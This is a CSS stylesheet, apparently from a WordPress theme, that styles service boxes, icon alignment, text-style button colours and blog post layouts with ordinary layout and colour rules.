.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{
	margin-left: 20px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{
	margin-left: 24px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{
	margin-left: 30px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{
	margin-left: 36px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{
	margin-left: 52px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{
	margin-right: 20px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{
	margin-right: 24px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{
	margin-right: 30px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{
	margin-right: 52px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons {
	left: 0;  
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons {
	right: 0;
	left: auto;
	-webkit-transform: translate(50%, 50%);
	-ms-transform: translate(50%, 50%);
	transform: translate(50%, 50%);
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons{
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}
.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 10px;
	padding-top: 5px;
}
.tm-sbox-iconalign-right-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-left: 10px;
	padding-top: 5px;
}

/*** Before Heading Icon ***/
.tm-sbox.tm-sbox-iconalign-after-heading  .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-before-heading  .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-after-heading  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-before-heading  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-before-heading.tm-sbox-heading-only.tm-sbox-isize-xs .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.tm-sbox.tm-sbox-iconalign-after-heading .tm-wrap-cell,
.tm-sbox.tm-sbox-iconalign-before-heading .tm-wrap-cell{
	display: table-cell;
}
.tm-sbox .tm-wrap-cell{
	display: block;
}
.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-cta3-description {
	border-top: 1px solid #eaeff5;
	padding-top: 19px;
	margin-top: 14px;			
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap,
.tm-sbox-iconalign-before-heading.tm-sbox .tm-wrap{
	width: auto;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
	padding-left: 3px;
	vertical-align: top;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs .tm-vc_cta3-icons {
	padding-right: 13px;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl .tm-vc_cta3-icons {
	padding-right: 15px;
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	padding-left: 25px;
	padding-right: 3px;
}
.tm-sbox-iconalign-before-heading.tm-sbox.tm-sbox-istyle-boxed-outline .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
}

.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md:not(.tm-vc_icon_element-have-style-inner) .tm-vc_icon_element-icon {
	font-size: 43px !important;
	padding-top: 0px;
}	
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_cta3.tm-vc_cta3-icon-size-md .tm-vc_icon_element .tm-vc_icon_element-inner {
	height: 3.3em;
	width: 2.6em;
}



.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap{
	float: right;
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3-content:after,
.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap:after,
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3_content-container > .tm-cta3-desc-btn-wrapper:before {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.tm-sbox.sbox-heading-margin-bottom0 .tm-cta3-description p,
.tm-sbox.sbox-heading-margin-bottom0 .tm-vc_cta3-content-header .tm-custom-heading:last-child {
	margin-bottom: 0px !important;
}
.sbox-heading-margin-bottom7 .tm-sbox .tm-vc_cta3-content-header h2.tm-custom-heading {
	margin-bottom: 7px;
}
.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_cta3-icons {
	padding-right: 10px;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper{
	padding-top: 0px;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons{
	padding: 10px 5px 0px;
}
.tm-sbox-iconalign-bottom-center .tm-vc_btn3-container {
	padding-top: 30px;	
}
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-cta3-description{
	padding-top: 5px;
}
/*** Iconalign Top Left ***/

.tm-vc_cta3-icons-withouticon .tm-vc_cta3-headers,
.tm-vc_cta3-icons-withouticon .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottom-center .tm-vc_cta3-headers,
.tm-sbox-iconalign-bottom-center .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	text-align: left;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-top-center .tm-vc_btn3-container.tm-vc_btn3-left,
.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-top-center  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-left .tm-vc_cta3-content{
	text-align: center;
}

/*** Iconalign Top Right ***/
.tm-sbox-iconalign-after-heading .tm-vc_cta3-headers,
.tm-sbox-iconalign-right-spacing .tm-vc_cta3-headers,
.tm-sbox-iconalign-top-right .tm-vc_cta3-headers,
.tm-sbox-iconalign-top-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,
.tm-sbox-iconalign-top-right .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-after-heading .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-right-spacing .tm-cta3-desc-btn-wrapper{
	text-align: right;
}

/*** Servicebox button ***/
.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3{
	margin-top: 15px;
}
.tm-sbox .tm-vc_general.tm-vc_cta3{
	border-color: transparent;
	background-color: transparent;
}
/*** Service box Normal Button ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse,

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino,

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-purple,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-grey,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor{
	background-color:transparent !important;
	margin-top:10px;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty).tm-vc_btn3-style-text .tm-vc_btn3-icon{
	left: 0px;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 34px;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default{
	color: #f7f7f7;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default:hover{
	color: #e8e8e8;
}

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary{
	color: #0088cc;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary:hover{
	color: #0074ad;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info{
	color: #58b9da;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info:hover{
	color: #3fafd4;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success{
	color: #6ab165;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success:hover{
	color: #59a453;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning{
	color: #ff9900;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning:hover{
	color: #e08700;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger{
	color: #ff675b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger:hover{
	color: #ff4b3c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse{
	color: #555555;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse:hover{
	color: #464646;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue{
	color: #5472d2;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue:hover{
	color: #3c5ecc;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise{
	color: #00c1cf;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise:hover{
	color: #00a4b0;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink{
	color: #fe6c61;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink:hover{
	color: #fe5043;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet{
	color: #8d6dc4;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet:hover{
	color: #7c57bb;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc{
	color: #4cadc9;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc:hover{
	color: #39a0bd;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino{
	color: #cec2ab;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino:hover{
	color: #c3b498;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine{
	color: #50485b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine:hover{
	color: #413a4a;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue{
	color: #75d69c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue:hover{
	color: #5dcf8b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange{
	color: #75d69c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange:hover{
	color: #5dcf8b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky{
	color: #5aa1e3;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky:hover{
	color: #4092df;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green{
	color: #6dab3c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green:hover{
	color: #5f9434;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown{
	color: #f79468;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown:hover{
	color: #f57f4b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple{
	color: #b97ebb;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple:hover{
	color: #ae6ab0;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black{
	color: #18336c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{
	color: #1b1b1b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white{
	color: #fff;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{
	color: #eaeaea;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline {
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor.tm-vc_btn3-size-md:hover:after {
	 background-color:#1a1d22;
}
.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover{
	color: #1a1d22;
}
.tm-col-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{
	color: #fff !important;
}

/*** Service box Bg image animation ***/

/*** Normal settings ***/
.tm-sbox-bgimage-layer.tm-bgimage-layer {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	z-index: 2;
}
.tm-sbox .tm-vc_cta3-container {
	z-index: 3;
	position: relative;
	width: 100%; 
	margin-bottom: 27px;
}
.tm-sbox .tm-bgimage-layer{
	-webkit-transition: all .35s ease-in;
	transition: all .35s ease-in;
}
.tm-sbox {
	overflow: hidden;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_cta3-container {
	margin-bottom: 15px;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_btn3-container {
	margin-bottom: 5px;
	padding-top: 5px;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-cta3-description p {
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-without-icon.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 23px 30px 1px 30px;
}

/**** Equal Service Box*****/
.vc_row-o-equal-height{
	display: flex;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	height: 100%;
}
.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only), 
.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only){
	padding: 48px 40px 0px 40px;
}
.tm-sbox.tm-bgimage-yes .tm-vc_cta3-container, 
.tm-sbox.tm-bgcolor-yes .tm-vc_cta3-container{
	margin-bottom:30px;
}

/*** Service box connect ***/
.tm-hr-connect-box .tm-vc_icon_element:before {
	content: '';
	position: absolute;
	top: 45px;
	right: -15px;
	width: 55%;
	height: 1px;
	background: #cccccc;
	z-index: 4;
}
.tm-hr-connect-box .tm-vc_icon_element:after {
	content: '';
	position: absolute;
	top: 45px;
	left: -15px;
	width: 55%;
	height: 1px;
	background: #cccccc;
	z-index: 4;
}
.tm-hr-connect-box .tm-sbox {
	overflow: visible;
}
.tm-hr-connect-box .tm-sbox .tm-vc_icon_element-inner {
	z-index: 11;
}
.tm-hr-connect-box .wpb_column:first-child .tm-vc_icon_element:after{
	display: none;
}
.tm-hr-connect-box .wpb_column:last-child .tm-vc_icon_element:before{
	display: none;
}
.tm-bgcolor-darkgrey.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-darkgrey.tm-hr-connect-box .tm-vc_icon_element:after,

.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:after {
	background: rgba(255, 255, 255, 0.50);
}
.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:after,
.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:after {
	background: rgba(0, 0, 0, 0.20);
}

/*** Service box Padding ***/

 div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-cta3-description,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-vc_cta3-content-header h2,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box > .tm-bg-layer{
		-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
 div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-cta3-description,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-vc_cta3-content-header h2{
	color: #fff;
}
.tm-sbox.tm-bgimage-yes.reset-padding-servicebox .tm-vc_general.tm-vc_cta3{
	 padding: 45px 0px 0px 0px;
}
.tm-sbox.tm-bgimage-yes.tm-sbox-effect-one .tm-vc_general.tm-vc_cta3{
	padding: 20px 22px 0px 20px;
}
.vc_row-no-padding .tm-sbox:not(.tm-bgimage-yes),
.vc_row-no-padding .tm-sbox:not(.tm-bgcolor-yes){
	padding: 0;
}
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content {
	margin-bottom: 0;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3 {
	padding: 29px 20px 2px;
}

/*** 

====================================================================
	Blogbox Section
====================================================================

 ***/
.single #tribe-events .tribe-events-content p,
.single article.post .entry-content p{
	margin-bottom: 25px;
}

article.post .entry-content blockquote{
	line-height: 30px;
}
.tm-featured-wrapper .tm-slick-carousel-wrapper .tm-slick-carousel > div:not(:first-child){
	display: none;
}
.themetechmount-box-blog .themetechmount-box-content.col-md-7{	
	display: flex;
	justify-content: space-between;
	flex-direction: column;
	padding-left: 25px;
}
.themetechmount-box-blog .themetechmount-box-content.col-md-7 .themetechmount-box-content-inner {
	padding-bottom: 20px;
}
.themetechmount-blogbox-format-link.themetechmount-box-blog .themetechmount-box-content,
.themetechmount-blogbox-format-quote.themetechmount-box-blog .themetechmount-box-content{ 
	display: none;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories {
	padding-bottom: 10px;
	padding-top: 10px;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a {
	display: inline-block;
	border: 1px solid;
	padding: 5px 10px;
	margin-right: 1px;
	font-size: 12px;
	font-weight: 700;
	line-height: 15px;
	margin-bottom: 5px;
	border-radius: 3px;
}
.tm-post-featured-outer-wrapper,
.themetechmount-box-blog,
article.post,
.themetechmount-post-item-thumbnail,
.tm-featured-wrapper {
	position: relative;    
}
.tm-entry-meta-wrapper{
	margin: 0px 0px 7px 0px;
	font-size: 14px;
	padding: 0px 2px 1px 0px;
}
.tm-entry-meta .tm-meta-line i,
.tm-right-meta .tm-social-share-wrapper.tm-social-share-post-wrapper,
.tm-entry-meta .tm-meta-line a,
.tm-post-cat .tm-meta-line a {
	color: #8093a8;
}
.tm-entry-meta .tm-meta-line i.fa-tag,
.tm-entry-meta .tm-meta-line i.fa-calendar,
.tm-entry-meta .tm-meta-line i.fa-user {
	padding-right: 4px;
}
/*** Blog box meta border for skincolor and darkcolor ***/
.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore,
.tm-bgcolor-darkgrey .themetechmount-blogbox-footer-readmore,
.tm-bgcolor-skincolor .themetechmount-box-blog .tm-entry-meta-wrapper,
.tm-bgcolor-darkgrey .themetechmount-box-blog .tm-entry-meta-wrapper{
	border-color:  rgba(255, 255, 255, 0.15);
}
.tm-bgcolor-grey .tm-entry-meta-wrapper {
	border-color: rgba(0, 0, 0, 0.16);
}
.themetechmount-blogbox-format-link .themetechmount-box-meta{
	margin-top: 0px;
}
.themetechmount-blogbox-footer-readmore{
	padding-top: 9px;
	padding-bottom: 5px;
	margin-top: 6px;
	margin-top: 6px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a{
	color: #0a0c0e;
	font-size: 14px;
	font-weight: 500;
	display: inline-block;
	position: relative;
}
.tm-bgcolor-skincolor .themetechmount-blog-box-view-left-image .themetechmount-blogbox-footer-readmore a:hover {
	color: #5e5e5e;
	background-color: #fff;
}

.themetechmount-box-blog.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover {
	background:none;
	border:none;
}
.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date{
	position: relative;
	padding-right: 24px;
}
.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after {
	height: 2px;
	content: "";
	background-color: red;
	display: block;
	width: 30px;
	margin-top: 4px;
}
.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date {
	margin-bottom: 19px;
}

/*** Top Image bottom content ***/
.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a,
.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a{ 
	color: #6e6e6e;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel div.slick-list {
	padding-bottom: 20px;	
}
.themetechmount-boxes-service.themetechmount-boxes-view-carousel .themetechmount-box-service .themetechmount-post-item {
	margin-bottom: 10px;	
}
.themetechmount-boxes .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper{
	padding-top: 15px;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel .themetechmount-boxes-blog-inner .row.slick-slider {
	margin-left:-15px;	
	margin-right:-15px;	
}
article.themetechmount-box-blog-classic.tm-no-featured-content .entry-header:after,
.themetechmount-box-blog.themetechmount-box-topimage.tm-no-featured-content .themetechmount-box-title:after {
	content:none;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignleft, 
article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignright {
	margin-bottom: 10px;
}
article.themetechmount-box-blog-classic .tm-post-featured-outer-wrapper {
	margin-bottom: 25px;	
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content {
	position: relative;
	display: block;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content {
	 margin-top: 15px;
}
.themetechmount-box-blog-classic .entry-header .tm-meta-line a {
	font-size: 13px;
}
.themetechmount-box-blog-classic .entry-header .tm-meta-line,
.themetechmount-box-blog-classic .entry-header .tm-meta-line a {
	color: #8093a8;	
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-box-post-date {
	display: none;
}
